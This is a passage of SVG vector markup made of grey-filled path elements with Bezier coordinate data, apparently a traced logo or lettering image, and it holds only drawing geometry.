47.66 16.7 48 15 C47.01 15 46.02 15 45 15 Z " fill="#E7E7E7" transform="translate(1105,160)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z " fill="#373737" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C-0.13277344 0.60585937 -0.26554688 1.21171875 -0.40234375 1.8359375 C-1.67567364 7.87728368 -2.50255404 13.84737892 -3 20 C-2.0925 19.525625 -1.185 19.05125 -0.25 18.5625 C2.26427949 17.35371179 4.29568209 16.52006114 7 16 C7.928125 17.2065625 7.928125 17.2065625 8.875 18.4375 C10.74164041 21.03874519 10.74164041 21.03874519 13 22 C11.43334585 17.73521927 9.96796255 14.78973755 6.8125 11.5 C4.39122085 8.81238015 4.00375047 8.02045711 3.3125 4.25 C4 1 4 1 6.0625 -0.9375 C9.64033621 -2.23161097 12.21920753 -2.41245009 16 -2 C18.4375 -0.5 18.4375 -0.5 20 1 C19.125 7.75 19.125 7.75 18 10 C18.66 10.99 19.32 11.98 20 13 C20.57508897 18.17580071 20.57508897 18.17580071 20 21 C15.82881878 25.28094914 12.85593563 26.10950413 6.97265625 26.23046875 C5 26 5 26 2 24 C-0.35065178 24.28566879 -0.35065178 24.28566879 -3 25 C-5.33177975 25.34403308 -7.66487041 25.67949202 -10 26 C-10.33 25.01 -10.66 24.02 -11 23 C-11.680625 23.515625 -12.36125 24.03125 -13.0625 24.5625 C-16.89147772 26.43625505 -18.93334276 26.12962701 -23 25 C-26.05185054 21.91982602 -26.43198073 19.5108785 -26.4375 15.25 C-26.28181669 9.7063204 -25.48846141 5.40184405 -22 1 C-16.2250434 -3.88650174 -6.77758936 -2.25919645 0 0 Z " fill="#3C3C3C" transform="translate(747,116)"/>
<path d="M0 0 C2.61870102 0.32084985 4.74066707 1.2561081 7.16796875 2.265625 C6.03095416 10.12396799 4.86448723 17.9773638 3.67626953 25.828125 C3.23921435 28.78381041 2.83428204 31.74084166 2.4453125 34.703125 C2.22877767 36.20325708 2.01141082 37.70326945 1.79296875 39.203125 C1.62023437 40.49089844 1.4475 41.77867188 1.26953125 43.10546875 C-0.17952949 47.26252597 -1.95177495 48.32070641 -5.83203125 50.265625 C-8.8010646 50.91574092 -10.73435528 50.62702053 -13.83203125 50.265625 C-18.94501805 42.59614479 -17.85186051 29.91925806 -16.11328125 21.09765625 C-13.94404023 11.78268009 -10.98505448 0.08499075 0 0 Z " fill="#363633" transform="translate(995.83203125,79.734375)"/>
<path d="M0 0 C1.093125 0.226875 2.18625 0.45375 3.3125 0.6875 C2.98096116 5.99212144 -0.14862316 9.9331412 -3.6875 13.6875 C-5.88671875 14.92578125 -5.88671875 14.92578125 -7.6875 15.6875 C-7.6875 16.6775 -7.6875 17.6675 -7.6875 18.6875 C-8.6775 18.6875 -9.6675 18.6875 -10.6875 18.6875 C-10.97125488 19.27160645 -11.25500977 19.85571289 -11.54736328 20.45751953 C-12.59152781 22.49978907 -13.71233642 24.42464958 -14.9296875 26.3671875 C-15.56970703 27.39005859 -15.56970703 27.39005859 -16.22265625 28.43359375 C-16.66480469 29.13613281 -17.10695312 29.83867188 -17.5625 30.5625 C-17.99691406 31.25730469 -18.43132812 31.95210937 -18.87890625 32.66796875 C-19.73565742 34.03413954 -20.5966436 35.39766502 -21.4621582 36.75830078 C-22.25442642 38.0056615 -23.03750249 39.25892952 -23.80932617 40.51904297 C-24.70754115 41.94883733 -25.69071426 43.32459125 -26.6875 44.6875 C-29.25 45.0625 -29.25 45.0625 -31.6875 44.6875 C-32.6775 44.6875 -33.6675 44.6875 -34.6875 44.6875 C-36.38297681 46.68276172 -36.38297681 46.68276172 -37.875 49.1875 C-38.40480469 50.0228125 -38.93460938 50.858125 -39.48046875 51.71875 C-39.87878906 52.3684375 -40.27710938 53.018125 -40.6875 53.6875 C-40.275 53.1925 -39.8625 52.6975 -39.4375 52.1875 C-37.6875 50.6875 -37.6875 50.6875 -33.6875 50.6875 C-35.20488219 55.02753939 -37.47377915 58.67285693 -40.0625 62.4375 C-40.44921875 63.02660156 -40.8359375 63.61570313 -41.234375 64.22265625 C-44.18011484 68.52264562 -44.18011484 68.52264562 -46.8515625 69.390625 C-47.45742187 69.48859375 -48.06328125 69.5865625 -48.6875 69.6875 C-49.3475 70.6775 -50.0075 71.6675 -50.6875 72.6875 C-51.3475 72.3575 -52.0075 72.0275 -52.6875 71.6875 C-50.0475 68.0575 -47.4075 64.4275 -44.6875 60.6875 C-48.81388505 62.75069252 -50.18864255 64.23898531 -52.9375 67.8125 C-53.99710938 69.17761719 -53.99710938 69.17761719 -55.078125 70.5703125 C-55.60921875 71.26898438 -56.1403125 71.96765625 -56.6875 72.6875 C-57.6775 72.3575 -58.6675 72.0275 -59.6875 71.6875 C-59.0275 70.0375 -58.3675 68.3875 -57.6875 66.6875 C-58.3475 66.6875 -59.0075 66.6875 -59.6875 66.6875 C-59.6875 67.3475 -59.6875 68.0075 -59.6875 68.6875 C-60.3475 68.6875 -61.0075 68.6875 -61.6875 68.6875 C-62.6875 66.6875 -62.6875 66.6875 -62.6875 63.6875 C-61.6875 61.5 -61.6875 61.5 -60.6875 59.6875 C-60.0275 59.6875 -59.3675 59.6875 -58.6875 59.6875 C-58.43355469 59.09582031 -58.17960937 58.50414062 -57.91796875 57.89453125 C-56.55196788 55.4444027 -55.15813789 54.1515418 -53 52.375 C-49.01265318 49.0016468 -45.33762333 45.41873719 -41.6875 41.6875 C-40.02083333 40.02083333 -38.35416667 38.35416667 -36.6875 36.6875 C-36.16542969 36.15382812 -35.64335937 35.62015625 -35.10546875 35.0703125 C-32.11007969 32.02759224 -29.07464407 29.13128475 -25.8125 26.375 C-18.56860413 20.08572607 -12.59983869 13.2383392 -7.9765625 4.81640625 C-4.81322105 -0.40790009 -4.81322105 -0.40790009 0 0 Z " fill="#424242" transform="translate(184.6875,20.3125)"/>
<path d="M0 0 C0.2536578 5.98959718 -0.72240291 11.39749222 -1.9375 17.25 C-3.38486394 24.48619039 -4.65394095 31.61163919 -5 39 C-3.68 39 -2.36 39 -1 39 C-1.96371494 41.40928735 -2.65210163 42.76007009 -4.8125 44.25 C-7.4073645 45.13966783 -9.27050909 45.27294909 -12 45 C-12.680625 44.62875 -13.36125 44.2575 -14.0625 43.875 C-15.0215625 43.441875 -15.0215625 43.441875 -16 43 C-16.61875 43.309375 -17.2375 43.61875 -17.875 43.9375 C-20.96556272 45.48278136 -22.75720595 45.03493427 -26 44 C-29.45214777 39.41345852 -29.55356142 35.59776389 -29.4296875 30.0234375 C-28.79725784 25.57343244 -26.99941213 22.3175316 -24 19 C-21.63386544 17.81693272 -20.13219264 17.86645392 -17.5 17.875 C-16.30890625 17.87113281 -16.30890625 17.87113281 -15.09375 17.8671875 C-13 18 -13 18 -11 19 C-10.87882813 17.71222656 -10.75765625 16.42445312 -10.6328125 15.09765625 C-10.46403135 13.41922152 -10.29473387 11.74083865 -10.125 10.0625 C-10.04636719 9.21236328 -9.96773437 8.36222656 -9.88671875 7.48632812 C-9.80292969 6.67744141 -9.71914063 5.86855469 -9.6328125 5.03515625 C-9.52283936 3.91185913 -9.52283936 3.91185913 -9.41064453 2.76586914 C-9.27513184 2.18313232 -9.13961914 1.60039551 -9 1 C-6.04335481 -0.4783226 -3.25770263 -0.06032783 0 0 Z " fill="#3B3B3B" transform="translate(720,97)"/>
<path d="M0 0 C1.23234375 -0.02578125 2.4646875 -0.0515625 3.734375 -0.078125 C7.48303177 0.27174963 9.28710036 0.98362288 12.25 3.25 C14.0625 5.9375 14.0625 5.9375 15.25 8.25 C15.91 7.59 16.57 6.93 17.25 6.25 C19.4921875 5.94921875 19.4921875 5.94921875 22.125 5.9375 C22.98867187 5.92074219 23.85234375 5.90398437 24.7421875 5.88671875 C27.68096692 6.31242979 29.04833799 7.30946534 31.25 9.25 C31.25 8.59 31.25 7.93 31.25 7.25 C32.24 7.58 33.23 7.91 34.25 8.25 C33.92 10.56 33.59 12.87 33.25 15.25 C35.89 16.24 38.53 17.23 41.25 18.25 C40.92 19.57 40.59 20.89 40.25 22.25 C38.6 22.25 36.95 22.25 35.25 22.25 C34.755 20.765 34.755 20.765 34.25 19.25 C32.6 19.91 30.95 20.57 29.25 21.25 C29.25 20.59 29.25 19.93 29.25 19.25 C28.528125 19.765625 27.80625 20.28125 27.0625 20.8125 C23.8304634 22.46442982 22.63391693 22.31351675 19.25 21.25 C18.92 19.93 18.59 18.61 18.25 17.25 C21.88 17.25 25.51 17.25 29.25 17.25 C27.98053486 12.42557816 27.98053486 12.42557816 24.25 9.25 C21.48940207 8.90492526 19.88797122 8.89801588 17.4375 10.25 C15.5787117 13.38059083 15.69854157 16.69774828 16.25 20.25 C17.85480784 23.37606964 17.85480784 23.37606964 20.1953125 23.76171875 C20.91460938 23.81972656 21.63390625 23.87773437 22.375 23.9375 C23.65375 24.040625 24.9325 24.14375 26.25 24.25 C25.755 25.735 25.755 25.735 25.25 27.25 C20.62390802 27.5727506 17.96973879 27.09450614 14.25 24.25 C14.25 23.59 14.25 22.93 14.25 22.25 C13.42113281 22.90355469 12.59226562 23.55710938 11.73828125 24.23046875 C8.02509275 26.70410917 4.88758963 26.68914632 0.4375 26.5625 C-0.24248047 26.55283203 -0.92246094 26.54316406 -1.62304688 26.53320312 C-6.58047672 26.41952328 -6.58047672 26.41952328 -7.75 25.25 C-7.84946453 23.48140807 -7.88080217 21.70888549 -7.8828125 19.9375 C-7.88410156 18.86242187 -7.88539063 17.78734375 -7.88671875 16.6796875 C-7.88091797 14.98199219 -7.88091797 14.98199219 -7.875 13.25 C-7.87886719 12.11820313 -7.88273438 10.98640625 -7.88671875 9.8203125 C-7.88542969 8.74523437 -7.88414062 7.67015625 -7.8828125 6.5625 C-7.88168457 5.56863281 -7.88055664 4.57476562 -7.87939453 3.55078125 C-7.61066372 -1.22755674 -4.0463049 0.05036894 0 0 Z M0.25 8.25 C0.25 11.88 0.25 15.51 0.25 19.25 C2.23 18.92 4.21 18.59 6.25 18.25 C7.2589034 14.01353233 7.2589034 14.01353233 6.3125 9.875 C5.961875 9.33875 5.61125 8.8025 5.25 8.25 C3.6 8.25 1.95 8.25 0.25 8.25 Z " fill="#F6F6F6" transform="translate(1005.75,159.75)"/>
<path d="M0 0 C2.2734375 0.515625 2.2734375 0.515625 3.78515625 2.08984375 C6.19107072 6.41409533 6.19107072 6.41409533 7.2734375 8.515625 C7.7065625 9.32 8.1396875 10.124375 8.5859375 10.953125 C9.91828012 15.91912933 10.20285896 20.56826576 7.9609375 25.265625 C-2.78975345 34.26620347 -19.33128091 36.61269116 -32.7265625 39.515625 C-33.6340625 39.721875 -34.5415625 39.928125 -35.4765625 40.140625 C-38.94617596 39.17684348 -40.04885724 36.70682708 -41.90625 33.75390625 C-42.97518003 30.83725432 -42.70116779 29.45534936 -41.7265625 26.515625 C-39.64794922 24.74560547 -39.64794922 24.74560547 -36.90625 23.1328125 C-35.90247314 22.52767822 -34.89869629 21.92254395 -33.86450195 21.29907227 C-32.78773193 20.66928467 -31.71096191 20.03949707 -30.6015625 19.390625 C-22.49887604 14.52157121 -14.65533048 9.59518457 -7.28271484 3.66552734 C-4.85890012 1.77598265 -3.04547662 0.57593541 0 0 Z M-5.3515625 6.890625 C-16.0795182 14.75222677 -27.13113943 21.99454908 -38.7265625 28.515625 C-38.07071061 32.12554879 -38.07071061 32.12554879 -36.7265625 35.515625 C-26.09119198 34.83326716 -16.28746037 32.21670265 -6.2890625 28.640625 C-5.61472168 28.40835205 -4.94038086 28.1760791 -4.24560547 27.93676758 C0.27124472 26.25777338 3.25527965 24.28108106 6.2734375 20.515625 C6.497685 13.78819992 3.78536384 9.11397253 0.2734375 3.515625 C-1.77851135 3.515625 -3.80975624 5.73995543 -5.3515625 6.890625 Z " fill="#F6F6F6" transform="translate(558.7265625,23.484375)"/>
<path d="M0 0 C2.25 1.5625 2.25 1.5625 4 3 C6.20800528 2.78282648 6.20800528 2.78282648 8 2 C8 5 8 5 7.5078125 6.875 C6.92584838 9.31029599 6.86737176 11.49793594 6.875 14 C6.87242188 14.845625 6.86984375 15.69125 6.8671875 16.5625 C6.93871103 19.29146146 6.93871103 19.29146146 8 23 C10.97 23.33 13.94 23.66 17 24 C16.67 24.99 16.34 25.98 16 27 C12.05272412 27.17942163 9.4019487 27.09350689 6 25 C5.67 25.33 5.34 25.66 5 26 C3.65732587 26.08631874 2.31025678 26.10706473 0.96484375 26.09765625 C0.15595703 26.09443359 -0.65292969 26.09121094 -1.48632812 26.08789062 C-2.33646484 26.07951172 -3.18660156 26.07113281 -4.0625 26.0625 C-4.91650391 26.05798828 -5.77050781 26.05347656 -6.65039062 26.04882812 C-8.76695663 26.03700373 -10.88348685 26.01906769 -13 26 C-14 23 -14 23 -13 20.1875 C-10.86287998 16.78146496 -8.67987215 14.81180082 -5.5234375 12.39453125 C-3.72008982 10.97068978 -3.72008982 10.97068978 -3 8 C-3.66 7.67 -4.32 7.34 -5 7 C-5.33 8.32 -5.66 9.64 -6 11 C-7.98 11 -9.96 11 -12 11 C-12.76534775 8.2447481 -13.19022104 6.55481136 -12.25 3.8125 C-9.1748807 -0.64642299 -4.95769152 -0.70393186 0 0 Z M3 15 C1.515 16.98 1.515 16.98 0 19 C1.32 19 2.64 19 4 19 C3.67 17.68 3.34 16.36 3 15 Z " fill="#F3F3F3" transform="translate(1105,160)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.86760731 3.45317964 4.20241581 5.7868385 4.5 8.125 C5.49 7.465 6.48 6.805 7.5 6.125 C10.54453491 5.64280847 13.45291087 5.66215102 16.5 6.125 C19.00160818 8.00120613 20.11945652 9.36391303 21.5 12.125 C22.05512815 16.75713493 22.1364242 20.10672127 19.625 24.125 C16.84133676 26.74491834 15.99815479 27.08809965 12.125 27.375 C8.38340672 27.11695908 7.14325846 26.66252812 4.5 24.125 C4.17 24.785 3.84 25.445 3.5 26.125 C1.52 26.125 -0.46 26.125 -2.5 26.125 C-2.17 25.465 -1.84 24.805 -1.5 24.125 C-0.51 24.125 0.48 24.125 1.5 24.125 C1.5 17.195 1.5 10.265 1.5 3.125 C0.51 3.125 -0.48 3.125 -1.5 3.125 C-1.5 5.435 -1.5 7.745 -1.5 10.125 C-1.83 9.465 -2.16 8.805 -2.5 8.125 C-4.81 8.455 -7.12 8.785 -9.5 9.125 C-9.17 8.135 -8.84 7.145 -8.5 6.125 C-6.85 6.125 -5.2 6.125 -3.5 6.125 C-3.520625 5.320625 -3.54125 4.51625 -3.5625 3.6875 C-3.47911354 0.26865518 -3.40649644 0.17032482 0 0 Z " fill="#F5F5F5" transform="translate(1064.5,159.875)"/>
<path d="M0 0 C-0.15855469 0.52722656 -0.31710937 1.05445312 -0.48046875 1.59765625 C-1.12437073 4.57509773 -1.24560064 7.39181863 -1.3125 10.4375 C-1.34988281 11.54996094 -1.38726563 12.66242188 -1.42578125 13.80859375 C-0.89727147 17.76999271 0.0836631 19.29025698 3 22 C6.00376972 23.23111834 6.00376972 23.23111834 9.25 23.8125 C10.32765625 24.04582031 11.4053125 24.27914062 12.515625 24.51953125 C13.74539063 24.75736328 13.74539063 24.75736328 15 25 C14.43902099 29.83475335 12.93841759 33.76482035 10.75 38.0625 C10.31880859 38.9606543 10.31880859 38.9606543 9.87890625 39.87695312 C7.21627113 45.18478251 3.91499877 48.72333415 -1 52 C-6.20045859 52.66037569 -6.20045859 52.66037569 -9 52 C-15.49275924 44.50835472 -14.40592644 35.32292593 -14 26 C-13.21803605 17.64415665 -10.47192358 8.13062845 -5.0234375 1.6484375 C-3 0 -3 0 0 0 Z M-7 12 C-9.83467444 19.20479753 -10.32754172 26.22169381 -10.375 33.875 C-10.38853516 34.79047607 -10.40207031 35.70595215 -10.41601562 36.64916992 C-10.38380551 41.51513454 -10.30711518 45.1284493 -7 49 C-4.58736705 49.75085106 -4.58736705 49.75085106 -2 49 C2.98488754 45.83667006 4.90266812 41.92633718 7.3125 36.75 C7.67150391 36.00492188 8.03050781 35.25984375 8.40039062 34.4921875 C9.27800759 32.66674422 10.14054823 30.8340658 11 29 C9.00167898 27.9896632 7.00177644 27.0008115 4.96484375 26.0703125 C-2.04475342 22.80186835 -2.04475342 22.80186835 -4 19 C-4.73260159 16.68652128 -5.411438 14.354248 -6 12 C-6.33 12 -6.66 12 -7 12 Z " fill="#F4F4F4" transform="translate(657,78)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.125 5.75 4.125 5.75 3 8 C2.86695727 10.03998851 2.76892881 12.08230011 2.6875 14.125 C2.17342441 22.38448111 0.21914502 30.05236436 -2 38 C-2.33 36.68 -2.66 35.36 -3 34 C-4.32 34 -5.64 34 -7 34 C-7.33 34.99 -7.66 35.98 -8 37 C-8 36.01 -8 35.02 -8 34 C-9.98 33.34 -11.96 32.68 -14 32 C-14 31.34 -14 30.68 -14 30 C-16.475 29.01 -16.475 29.01 -19 28 C-18.31164062 26.93072266 -18.31164062 26.93072266 -17.609375 25.83984375 C-14.27007695 20.62745204 -11.00642459 15.41156426 -8 10 C-7.34 10 -6.68 10 -6 10 C-5.62875 8.9171875 -5.62875 8.9171875 -5.25 7.8125 C-3.86858872 4.70432462 -2.33146746 2.47276852 0 0 Z " fill="#9E9E9E" transform="translate(134,107)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.08965794 6.22248865 1.12620725 11.43077543 0.046875 16.62109375 C-0.30214266 18.30988357 -0.65109934 19.998686 -1 21.6875 C-1.17901855 22.5436792 -1.35803711 23.3998584 -1.54248047 24.28198242 C-2.38462186 28.43153478 -3.10706322 32.52356811 -3.4921875 36.7421875 C-3.56050781 37.47348877 -3.62882812 38.20479004 -3.69921875 38.95825195 C-3.86478372 40.94020264 -3.99224801 42.92523045 -4.1171875 44.91015625 C-5 48 -5 48 -7.90234375 49.94140625 C-11.26457447 51.09041574 -12.70540719 51.24660268 -16 50 C-18.73818442 47.94636168 -19.37913219 46.29836024 -20 43 C-20.91120575 28.73612539 -19.33422099 13.94242963 -10.875 2 C-7.31167817 -1.80087661 -4.93199415 -0.86526213 0 0 Z M-9.03125 5.1171875 C-11.15510925 8.22712427 -12.15392878 10.88882873 -13.1875 14.5 C-13.51105469 15.6034375 -13.83460938 16.706875 -14.16796875 17.84375 C-15.72230475 23.74001049 -16.18262131 29.04614746 -16.1875 35.125 C-16.19974609 35.93582031 -16.21199219 36.74664062 -16.22460938 37.58203125 C-16.22654297 38.36191406 -16.22847656 39.14179687 -16.23046875 39.9453125 C-16.23457764 40.65187988 -16.23868652 41.35844727 -16.24291992 42.08642578 C-16.10265227 44.32864629 -16.10265227 44.32864629 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.18958252 -7.78907715 44.37916504 -7.68041992 43.54418945 C-7.27726324 40.47009244 -6.86834673 37.39682589 -6.45581055 34.32397461 C-6.19476197 32.36694168 -5.94006309 30.40906506 -5.68554688 28.45117188 C-4.67698705 20.97260561 -3.35222509 13.71628509 -1.48168945 6.40307617 C-1.32273193 5.61006104 -1.16377441 4.8170459 -1 4 C-2.04342781 2.76163834 -2.04342781 2.76163834 -4.3125 2.625 C-7.17120944 2.7412302 -7.17120944 2.7412302 -9.03125 5.1171875 Z " fill="#F2F2F2" transform="translate(342,80)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.9910737 7.37404027 0.8612634 13.69120061 -0.5 20 C-2.39698846 29.25383709 -3.18869373 38.598392 -4 48 C-10.65625 51 -10.65625 51 -13.75 51 C-16.97148104 49.56823065 -17.54489362 48.22671895 -19 45 C-19.44175301 41.63952171 -19.42671049 38.32259399 -19.375 34.9375 C-19.36557373 33.99737061 -19.35614746 33.05724121 -19.34643555 32.08862305 C-19.11345775 21.32616273 -17.09377376 11.0975036 -11 2 C-7.19562985 -1.52057641 -5.00529834 -1.09206509 0 0 Z M-9.625 6.3125 C-15.61999504 16.94513271 -16.89520673 30.01333362 -16 42 C-15.07846142 44.80085699 -15.07846142 44.80085699 -14 47 C-11.03 46.505 -11.03 46.505 -8 46 C-7.89453857 45.26064209 -7.78907715 44.52128418 -7.68041992 43.75952148 C-3.96052856 17.81312789 -3.96052856 17.81312789 -1.41796875 6.4296875 C-1.28003906 5.62789063 -1.14210938 4.82609375 -1 4 C-2.04466109 2.78384032 -2.04466109 2.78384032 -4.25 2.4375 C-7.51909181 3.10617787 -7.81911709 3.6310375 -9.625 6.3125 Z " fill="#F3F3F3" transform="translate(481,80)"/>
<path d="M0 0 C1.175625 0.0825 2.35125 0.165 3.5625 0.25 C6.56540859 4.75436288 6.25309976 8.97184468 5.5625 14.25 C3.12256492 20.91445077 -0.61032329 25.4275349 -7.0625 28.5 C-9.4375 29.25 -9.4375 29.25 -12.4375 29.25 C-13.13441457 19.26089115 -10.63022481 9.18025191 -4.4375 1.25 C-3.4375 0.25 -3.4375 0.25 0 0 Z " fill="#393833" transform="translate(924.4375,78.75)"/>
<path d="M0 0 C2.8125 0.5 2.8125 0.5 4.8125 2.5 C5.62840898 9.19804347 5.68015177 15.93829757 2.14453125 21.84765625 C-1.11901171 25.8959808 -4.58089852 28.12025783 -9.625 29.3125 C-10.470625 29.374375 -11.31625 29.43625 -12.1875 29.5 C-12.9356931 20.29306822 -11.38180783 10.31150392 -5.8125 2.6875 C-3.1875 0.5 -3.1875 0.5 0 0 Z " fill="#383733" transform="translate(1073.1875,78.5)"/>
<path d="M0 0 C11.16564417 -0.49079755 11.16564417 -0.49079755 15.1875 1.875 C18.28374781 5.50508364 18.27831463 8.11103764 18.21875 12.7421875 C17.91889867 15.83708155 17.00312491 17.63917422 15 20 C11 22 11 22 0 22 C0 14.74 0 7.48 0 0 Z M6 6 C6 9.63 6 13.26 6 17 C7.98 16.67 9.96 16.34 12 16 C13.0089034 11.76353233 13.0089034 11.76353233 12.0625 7.625 C11.711875 7.08875 11.36125 6.5525 11 6 C9.35 6 7.7 6 6 6 Z " fill="#202020" transform="translate(1000,162)"/>
<path d="M0 0 C0 4.14500147 -2.26148684 5.9819982 -4.875 8.9375 C-9.00172375 13.5868798 -9.00172375 13.5868798 -12 19 C-11.5875 18.505 -11.175 18.01 -10.75 17.5 C-9 16 -9 16 -5 16 C-6.51738219 20.34003939 -8.78627915 23.98535693 -11.375 27.75 C-11.76171875 28.33910156 -12.1484375 28.92820312 -12.546875 29.53515625 C-15.49261484 33.83514562 -15.49261484 33.83514562 -18.1640625 34.703125 C-19.07285156 34.85007812 -19.07285156 34.85007812 -20 35 C-20.66 35.99 -21.32 36.98 -22 38 C-22.66 37.67 -23.32 37.34 -24 37 C-21.36 33.37 -18.72 29.74 -16 26 C-20.12638505 28.06319252 -21.50114255 29.55148531 -24.25 33.125 C-25.30960938 34.49011719 -25.30960938 34.49011719 -26.390625 35.8828125 C-26.92171875 36.58148438 -27.4528125 37.28015625 -28 38 C-28.99 37.67 -29.98 37.34 -31 37 C-30.34 35.35 -29.68 33.7 -29 32 C-29.66 32 -30.32 32 -31 32 C-31 32.66 -31 33.32 -31 34 C-31.66 34 -32.32 34 -33 34 C-31.74469638 30.23408915 -29.86440586 28.73089542 -27 26 C-25.24876692 24.27208216 -23.49875302 22.54292776 -21.75 20.8125 C-20.87859375 19.95269531 -20.0071875 19.09289062 -19.109375 18.20703125 C-16.97005762 16.18568934 -16.97005762 16.18568934 -16 14 C-14.68 14 -13.36 14 -12 14 C-9.63007867 11.67346303 -9.63007867 11.67346303 -7.4375 8.6875 C-2.56323064 2.39944593 -2.56323064 2.39944593 0 0 Z " fill="#EDEDED" transform="translate(156,55)"/>
<path d="M0 0 C3.625 0.25 3.625 0.25 5.5 1.5625 C7.59346078 4.70269117 7.78493958 7.52196474 7.8125 11.1875 C7.82667969 12.04214844 7.84085938 12.89679688 7.85546875 13.77734375 C7.60857294 16.42624285 7.04913681 18.01635385 5.625 20.25 C2.82629973 21.64935013 0.72001208 21.50265405 -2.375 21.25 C-4.41167615 19.70493534 -5.23573078 18.52853844 -6.375 16.25 C-6.77513324 10.9924353 -6.97145823 5.98471794 -4.375 1.25 C-3.375 0.25 -3.375 0.25 0 0 Z M-0.375 4.25 C-1.5421568 7.75147041 -1.50857453 10.57670036 -1.375 14.25 C-1.045 14.91 -0.715 15.57 -0.375 16.25 C0.285 16.25 0.945 16.25 1.625 16.25 C3.11998913 13.26002175 2.74077446 10.54957225 2.625 7.25 C2.295 6.26 1.965 5.27 1.625 4.25 C0.965 4.25 0.305 4.25 -0.375 4.25 Z " fill="#151515" transform="translate(1117.375,162.75)"/>
<path d="M0 0 C3.5 0.4375 3.5 0.4375 5.1953125 1.53125 C7.17749558 4.42737379 6.89681823 6.90953716 6.875 10.375 C6.88273437 11.60089844 6.89046875 12.82679688 6.8984375 14.08984375 C6.4810329 17.5968608 6.05183332 19.03854149 3.5 21.4375 C0 22 0 22 -3.5 21.4375 C-6.36319913 17.79582738 -6.90967237 14.94597427 -6.875 10.375 C-6.88273437 9.35277344 -6.89046875 8.33054688 -6.8984375 7.27734375 C-6.21897637 2.43451784 -4.88749203 0.6109365 0 0 Z M-0.5 4.4375 C-1.67673198 6.79096396 -1.66623866 8.3181033 -1.6875 10.9375 C-1.70167969 11.7315625 -1.71585938 12.525625 -1.73046875 13.34375 C-1.69666303 15.65783317 -1.69666303 15.65783317 0.5 17.4375 C1.78612676 16.37771067 1.78612676 16.37771067 1.59765625 13.93359375 C1.58605469 12.92425781 1.57445312 11.91492188 1.5625 10.875 C1.55347656 9.86308594 1.54445313 8.85117188 1.53515625 7.80859375 C1.52355469 7.02613281 1.51195312 6.24367187 1.5 5.4375 C0.84 5.1075 0.18 4.7775 -0.5 4.4375 Z " fill="#090909" transform="translate(1134.5,162.5625)"/>
<path d="M0 0 C0.51949219 0.39832031 1.03898437 0.79664063 1.57421875 1.20703125 C5.28709888 4.02772207 8.97686509 6.63345005 13 9 C13.66 9.66 14.32 10.32 15 11 C17.57061311 11.64767793 17.57061311 11.64767793 20 12 C20 12.66 20 13.32 20 14 C21.65 13.67 23.3 13.34 25 13 C25.33 13.66 25.66 14.32 26 15 C25.01 15.495 25.01 15.495 24 16 C24 17.98 24 19.96 24 22 C23.01 22 22.02 22 21 22 C21 21.01 21 20.02 21 19 C19.76732652 20.00836062 19.76732652 20.00836062 19.90234375 22.06640625 C19.91394531 22.89011719 19.92554687 23.71382812 19.9375 24.5625 C19.94652344 25.38878906 19.95554687 26.21507812 19.96484375 27.06640625 C19.97644531 27.70449219 19.98804687 28.34257812 20 29 C19.01 29 18.02 29 17 29 C16.67 28.01 16.34 27.02 16 26 C15.34 26 14.68 26 14 26 C14 25.34 14 24.68 14 24 C12.68 23.34 11.36 22.68 10 22 C10.99 22 11.98 22 13 22 C13.33 20.02 13.66 18.04 14 16 C13.01 16 12.02 16 11 16 C10.34 16.66 9.68 17.32 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#B1B1B1" transform="translate(20,142)"/>
<path d="M0 0 C4.5362176 6.80432639 1.38436591 16.58375406 0 24 C-0.66 24 -1.32 24 -2 24 C-1.67 24.99 -1.34 25.98 -1 27 C-1.24231647 29.03044486 -1.56375475 31.05209255 -1.9375 33.0625 C-2.71372131 37.00880341 -2.71372131 37.00880341 -3 41 C-3.66 41 -4.32 41 -5 41 C-5 43.64 -5 46.28 -5 49 C-7.96175123 48.38722388 -9.38058783 47.74627478 -12 46 C-12.6875 42.375 -12.6875 42.375 -13 39 C-11.35 39.33 -9.7 39.66 -8 40 C-7.32019419 36.83601018 -6.65861314 33.66846323 -6 30.5 C-5.80921875 29.613125 -5.6184375 28.72625 -5.421875 27.8125 C-4.30834251 22.40391364 -3.90242445 17.51301839 -4 12 C-3.67 11.01 -3.34 10.02 -3 9 C-3 7.68 -3 6.36 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#424242" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C-0.3 21 -3.6 21 -7 21 C-10.1276971 17.8723029 -10.74116359 16.34196529 -11.125 12.0078125 C-11 10 -11 10 -9.4375 7 C-7 5 -7 5 -3.75 4.6875 C-2.8425 4.790625 -1.935 4.89375 -1 5 C-0.67 3.35 -0.34 1.7 0 0 Z M-5 10 C-5 11.98 -5 13.96 -5 16 C-4.01 16 -3.02 16 -2 16 C-2 14.35 -2 12.7 -2 11 C-2.99 10.67 -3.98 10.34 -5 10 Z " fill="#212121" transform="translate(1063,163)"/>
